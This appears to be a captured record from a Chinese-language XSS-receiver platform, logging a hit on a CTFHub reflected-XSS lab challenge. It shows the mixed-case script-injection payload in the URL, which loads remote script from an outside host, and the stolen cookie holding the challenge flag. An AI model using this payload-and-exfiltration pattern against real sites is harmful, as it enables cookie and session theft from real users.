 TLXSS平台
编码转换
功能反馈
TG交流群
kaidf
XSS
项目操作
仪表盘
创建项目
模块管理
公共模块
私有模块
我的项目
hub 2 1
删除当前项目
删除
删除
查看记录:322584
记录ID 322584
首次触发时间 2025-04-11 20:52:17
最后触发时间 2025-04-11 20:55:50
触发者IP 222.90.117.208
页面标题 CTFHub 技能学习 | XSS Reflex
触发TOP_URL http://challenge-0465e9847d294ff9.sandbox.ctfhub.com:10800/?name=%3CsCRiPt+sRC%3D%2F%2Fxs.pe%2FyOp%3E%3C%2FsCrIpT%3E
触发URL http://challenge-0465e9847d294ff9.sandbox.ctfhub.com:10800/?name=%3CsCRiPt+sRC%3D%2F%2Fxs.pe%2FyOp%3E%3C%2FsCrIpT%3E
浏览器分辨率 800*600
referrer
User Agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/112.0.5615.138 Safari/537.36
Cookies flag=ctfhub{8bc9faaca0589642c67759de}
localStorage {}
sessionStorage {}
1 <html lang="en"><head>
2 <meta charset="utf-8">
3 <meta http-equiv="X-UA-Compatible" content="IE=edge">
4 <meta name="viewport" content="width=device-width, initial-scale=1">
5 <title>CTFHub 技能学习 | XSS Reflex